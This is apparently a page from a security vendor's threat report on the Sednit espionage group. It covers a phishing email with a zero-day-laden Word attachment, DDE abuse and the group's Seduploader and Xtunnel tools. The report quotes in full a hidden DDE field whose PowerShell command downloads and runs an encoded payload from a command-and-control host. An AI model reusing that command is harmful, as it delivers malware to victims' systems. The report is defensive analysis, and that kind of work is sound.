Trump's Political Report
◆ Capt. BORIS BIRT ▾
Trump's Political Report
April 18, 2017 at 3:05 AM
To: administration@gabriellmaus.co
Dir Masters,
In the attachment you can find some information about foreign policy of
Donald J. Trump
"Respect" BORIS BIRT
CAPT MIN, USN Navy
MIR Cooperative Security Division
Cooperation Policy and Programmes Branch
Policy and Programmes Abolition Head
T: +1 (202) 555 0127
NATO, 1000 0127
Room 11281
Trumps_Attack_
on_Syri...rt.docx
The attachment contained code exploiting two zero-days: one local privilege escalation (LPE) and one remote code execution (RCE). These two zero-days were reported by ESET to Microsoft. A detailed analysis of this campaign can be found on our blog.
The final case highlighted here illustrates how Sednit’s operators pay close attention to new technical developments in security. In the beginning of October 2017, SensePost researchers wrote an article on a Microsoft Word methods called the Dynamic Data Exchange (DDE) protocol. DDE is a way to exchange data between applications. For example, it allows a Word table to be updated with the data contained in an Excel document. It is convenient, but in the case of at least Word and Excel it can also be used to execute arbitrary code, if the user ignores several warning prompts. Following the publication of that article, it did not take long to discover Sednit campaigns using DDE to execute code from a C&C server. In these campaigns, documented by McAfee, the decoy document is empty, but it contains a hidden field containing the following code:
DDE
1
"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://sendmevideo.org/dh2025e/eee.txt');powershell -enc $e # " "a slow internet connection" "try again later"
If the intended potential victim opens the document and makes the foolhardy chose to ignore the warnings, the above script is executed and the Seduploader binary is downloaded from the C&C server and executed on the target’s system.
This is only a brief overview of how the Sednit operators have been trying to compromise new victims since the publication of our white paper. As you can see, they are just as active as they were and are still actively targeting governments worldwide.
Tooling
The previous section shows how the Sednit group spent the last year from the infection-vector point of view. This section describes changes that this group made to their toolset. In 2016, ESET released a deep analysis of each component; it is available here.
Over the years the group developed a lot of components to infect, gather and steal information from their targets. Some of these components have disappeared since, while others have been improved.
Seduploader
Seduploader serves as reconnaissance malware. It is made up of two distinct components: a dropper, and the persistent payload installed by this dropper. Seduploader is still used by the Sednit group but it has received a few improvements. During the April 2017 campaign a new version of Seduploader came out with some new features, such as a screenshot function or the ability to directly execute loaded into memory from the C&C server. Recently, we have seen the Seduploader dropper replaced by PowerShell commands delivering the Seduploader payload.
Xtunnel
Xtunnel is a network proxy tool that can relay any kind of network trace between a C&C server on the Internet and an endpoint computer inside a local network. Xtunnel is still used by the Sednit group.
5/9